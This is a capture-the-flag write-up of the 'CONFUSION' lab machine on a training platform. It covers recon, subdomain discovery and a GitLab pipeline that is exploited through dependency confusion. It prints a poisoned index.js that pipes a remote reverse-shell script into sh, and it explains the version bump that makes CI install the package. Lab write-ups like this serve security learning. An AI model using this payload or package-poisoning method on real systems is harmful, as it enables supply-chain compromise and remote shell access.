About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CONFUSION machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
When accessing port 80, we are redirected to confusion.uhclabs.

We need to map the IP address to the domain name by adding an entry to the hosts file, as shown in the image.

After accessing it again, we see the nginx welcome page.

Now we perform directory and file fuzzing.

After fuzzing with multiple wordlists, I did not find anything useful.
Subdomain Enumeration

We found a subdomain. Let’s add it to /etc/hosts.

Accessing the new host:

GitLab is a git-based software repository manager with support for Wiki, issue tracking, and CI/CD. GitLab is similar to GitHub, but it allows developers to store code on their own servers rather than third-party servers.
We will create an account → Register now.




After registering, go to → Explore public projects → Administration/internallib



We can see that every 3 minutes it executes a new pipeline.
A pipeline is a group of jobs executed in stages. All jobs in a stage run in parallel (if enough Runners are available), and if they all succeed, the pipeline proceeds to the next stage. If any job fails, the next stage will not run.
Dependency Confusion
Dependency Confusion: How I Hacked Into Apple, Microsoft and Dozens of Other Companies
The Story of a Novel Supply Chain Attack — Alex Birsan
https://medium.com/@alex.birsan/dependency-confusion-4a5d60fec610
I recommend reading the following article to understand how the vulnerability works before continuing:
If you are a course student, https://lp.webhacking.com.br/ there is a detailed practical video explaining how this vulnerability works.
Let’s Go
Now we download the library to our machine to create a malicious script that will give us a reverse shell.


After downloading, extract it.

Now we edit index.js to insert our malicious payload.



Payload
Since the machine has internet access, we will use this site to generate a reverse shell payload in different languages:
https://reverse-shell.sh/

Our index.js will look like this:
const { exec } = require('child_process');
exports.command = function(){
console.log("vert16x");
exec('/bin/bash -c "curl https://reverse-shell.sh/<IP-VPN>:443|sh"');
return "deu bom";
}

Now we increase the library version number. When the pipeline runs again, it will install our malicious library because it has a higher (more updated) version.
